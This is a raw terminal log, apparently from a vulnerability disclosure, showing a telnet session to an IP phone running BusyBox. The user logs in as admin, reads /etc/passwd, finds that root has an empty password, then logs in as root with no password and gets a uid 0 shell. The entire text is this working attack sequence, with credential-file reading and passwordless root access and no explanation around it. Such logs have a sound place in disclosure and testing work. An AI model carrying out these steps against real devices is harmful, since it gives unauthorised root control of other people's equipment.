 localhost:/# telnet -e? 10.254.32.41
Telnet escape character is '?'.
Trying 10.254.32.41...
Connected to 10.254.32.41.
Escape character is '?'.
IPPHONE login: admin
Password:
BusyBox v1.6.1 (2010-10-08 16:43:22 CST) Built-in shell (ash)
Enter 'help' for a list of built-in commands.
$ cat /etc/passwd
root::0:0:Root,,,:/:/bin/sh
admin:x:500:500:Admin,,,:/:/bin/sh
guest:x:501:501:Guest,,,:/:/bin/sh
$ exit
Connection closed by foreign host.
localhost:/# telnet -e? 10.254.32.41
Telnet escape character is '?'.
Trying 10.254.32.41...
Connected to 10.254.32.41.
Escape character is '?'.
IPPHONE login: root
BusyBox v1.6.1 (2010-10-08 16:43:22 CST) Built-in shell (ash)
Enter 'help' for a list of built-in commands.
# id
uid=0(root) gid=0
#